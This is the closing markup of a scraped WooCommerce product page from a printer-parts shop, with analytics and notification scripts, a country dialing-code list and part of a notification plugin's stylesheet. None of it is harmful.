            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_product-code":"jc97-02779a"},"queried_id":18594,"pid":157369},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-157369 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP157369","name":"ADF Hinge Set For Samsung SCX 4720 4824 Xerox 3210 3220 Printer (JC97-03220A JC97-02779A JC97-01707A)","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"589","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"ADF Hinge Set For Samsung SCX 4720 4824 Xerox 3210 3220 Printer (JC97-03220A JC97-02779A JC97-01707A)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 12:17:04 -->

--- FILE ---
content_type: text/css
request_url: https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css
body_size: 1849
content:
@-webkit-keyframes wpnotif_popBounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wpnotif_popBounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wpnotif-countrylist{position:absolute;top:0;display:none;padding:0;margin:0;color:#777;font-size:16px;line-height:26px;font-weight:400;text-align:left;border:1px solid #d1d1d1;width:100%;z-index:999999;background:#fff;max-height:144px;overflow-y:auto;-moz-box-shadow:0 2px 3px #ccc;-webkit-box-shadow:0 2px 3px #ccc;box-shadow:0 2px 3px #ccc}.wpnotif-countrylist li{display:block;padding:5px 10px;margin:0;cursor:default}.wpnotif-countrylist li.selected{background:#f3f3f3}.wpnotif-countrylist li[disabled]{opacity:.5}.wpnotif-fullscreen{display:none;position:fixed;z-index:99999;top:0;left:0;right:0;bottom:0}.wpnotif-countrycode-search{background-color:#fff;padding:8px;position:absolute;bottom:0;z-index:9999;left:0;right:0}.wpnotif-countrycode-search input{width:100%;outline:0;font-size:16px;border:1px solid rgba(0,0,0,.2);border-radius:4px;padding:0 0 0 36px!important;height:44px;line-height:44px;box-sizing:border-box}.wpnotif-fullscreen .wpnotif-countrylist{min-height:100%;max-height:100%;position:relative}.wpnotif-countrylist .spacer{min-height:50px}.wpnotif-fullscreen .wpnotif-countrylist li{padding:12px 10px;background-color:#f9f9f9}.wpnotif-fullscreen .wpnotif-countrylist li:nth-child(odd){background-color:#fff}.wpnotif-hide-countrycode{cursor:pointer;top:20px;left:18px;height:18px;width:18px;position:absolute;background-repeat:no-repeat;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23959da5' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-arrow-left'%3E%3Cline x1='19' y1='12' x2='5' y2='12'%3E%3C/line%3E%3Cpolyline points='12 19 5 12 12 5'%3E%3C/polyline%3E%3C/svg%3E")}.wpnotif_phone_field_container{position:relative}.wpnotif_countrycodecontainer{top:0}.wpnotif_countrycode{text-align:center}.wpnotif_countrycodecontainer{position:absolute;z-index:1;left:0}.wpnotif_phone{padding-left:117px!important}#your-profile .form-table tr td .wpnotif_phone,.wpcf7-wpnotif_phone{padding-left:90px!important}#your-profile .form-table tr td .wpnotif-edit-phone_container{max-width:350px}.wpnotif_popmessage .wpnotif_popmessage_contents div,span.contactform7_container_mobile,span.wpnotif_phonefield{display:inline-block}.ginput_container_mobile.wpnotif_phone_field_container .wpnotif-countrylist{max-width:300px}.wpnotif_popmessage{z-index:9999999;cursor:default;min-height:80px;width:320px;border-radius:8px;position:fixed;display:none;top:24px;line-height:18px;right:24px;overflow:hidden;background-color:#fff}.wpnotif_critical_msg{background-color:#fefafa;box-shadow:0 3px 10px rgba(238,44,83,.08)}.wpnotif_success_msg{background-color:#fafdfb;box-shadow:0 3px 10px rgba(43,203,97,.08)}.wpnotif_notice_msg{background-color:#fffdf9;box-shadow:0 3px 10px rgba(255,195,0,.08)}.wpnotif_critical_msg .wpnotif_lase_message,.wpnotif_critical_msg .wpnotif_lase_snap{color:#ee2c53}.wpnotif_success_msg .wpnotif_lase_message,.wpnotif_success_msg .wpnotif_lase_snap{color:#2bcb61}.wpnotif_notice_msg .wpnotif_lase_message,.wpnotif_notice_msg .wpnotif_lase_snap{color:#ffc300}.wpnotif_critical_msg .wpnotif_popdismiss{background-color:#ee2c53}.wpnotif_success_msg .wpnotif_popdismiss{background-color:#2bcb61}.wpnotif_notice_msg .wpnotif_popdismiss{background-color:#ffc300}.wpnotif_popmessage .wpnotif_firele{width:60px;background-repeat:no-repeat;background-size:contain;margin:10px 15px;float:left;position:absolute;top:0;bottom:0;background-position:center center}.wpnotif_success_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Happy' d='M39.08,38.69a11.28,11.28,0,0,1-14.16,0,3,3,0,0,0-3.84,4.62,17.04,17.04,0,0,0,21.84,0,3,3,0,1,0-3.84-4.62ZM23.63,27.62a2.991,2.991,0,0,0,4.23-4.23,9.24,9.24,0,0,0-12.72,0,3,3,0,1,0,4.23,4.23,3,3,0,0,1,4.26,0Zm25.23-4.23a9.24,9.24,0,0,0-12.72,0,3,3,0,0,0,4.23,4.23,3,3,0,0,1,4.26,0,2.991,2.991,0,0,0,4.23-4.23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%232bcb61' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_notice_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Sad' d='M23,29a3,3,0,1,0-3-3A3,3,0,0,0,23,29Zm18,9H23a3,3,0,0,0,0,6H41a3,3,0,0,0,0-6Zm0-15a3,3,0,1,0,3,3A3,3,0,0,0,41,23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%23ffc300' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_critical_msg .wpnotif_firele{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='60' height='60' viewBox='0 0 60 60'%3E%3Cpath id='Annoyed_Face' data-name='Annoyed Face' d='M23,23a3,3,0,1,0,3,3A3,3,0,0,0,23,23ZM41,35a15,15,0,0,0-13.11,7.711,2.982,2.982,0,1,0,5.19,2.939A9,9,0,0,1,41,41a3,3,0,1,0,0-6Zm0-12a3,3,0,1,0,3,3A3,3,0,0,0,41,23ZM32,2A30,30,0,1,0,62,32,30,30,0,0,0,32,2Zm0,54A24,24,0,1,1,56,32,24,24,0,0,1,32,56Z' transform='translate(-2 -2)' fill='%23ee2d53' opacity='.25'/%3E%3C/svg%3E%0A")}.wpnotif_popmessage a{color:#2b2b2b}.wpnotif_lase_snap{font-size:16px}.wpnotif_popmessage_contents .wpnotif_lasele div{display:block}.wpnotif_lasele{padding-top:22px;padding-bottom:22px;padding-right:17px;width:calc(100% - 107px);left:90px;position:relative}.wpnotif_lase_message{opacity:.6;font-size:13px}.wpnotif_popdismiss{height:8px;width:8px;position:absolute;top:10px;cursor:pointer;right:10px;mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.521' height='8.485' viewBox='0 0 8.521 8.485'%3E%3Cg id='Group' transform='translate(.28 .207)'%3E%3Cpath id='Line' d='M.5.5,7.534,7.571' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3Cpath id='Line_Copy' data-name='Line Copy' d='M7.036,0,0,7.071' transform='translate(.427 .5)' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3C/g%3E%3C/svg%3E%0A");mask-repeat:no-repeat;mask-size:cover;-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.521' height='8.485' viewBox='0 0 8.521 8.485'%3E%3Cg id='Group' transform='translate(.28 .207)'%3E%3Cpath id='Line' d='M.5.5,7.534,7.571' fill='none' stroke='%23ee2c53' stroke-linecap='square' stroke-miterlimit='10' stroke-width='1'/%3E%3Cpath 